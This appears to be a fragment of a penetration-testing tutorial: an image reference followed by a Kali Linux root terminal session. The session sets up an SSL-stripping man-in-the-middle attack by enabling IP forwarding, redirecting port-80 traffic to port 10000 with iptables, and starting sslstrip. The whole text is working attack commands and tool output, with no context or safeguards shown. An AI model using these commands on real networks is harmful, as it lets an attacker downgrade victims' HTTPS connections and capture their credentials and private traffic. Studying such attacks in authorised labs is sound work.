 root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
root@kali:~# sslstrip
sslstrip 0.9 by Moxie Marlinspike running...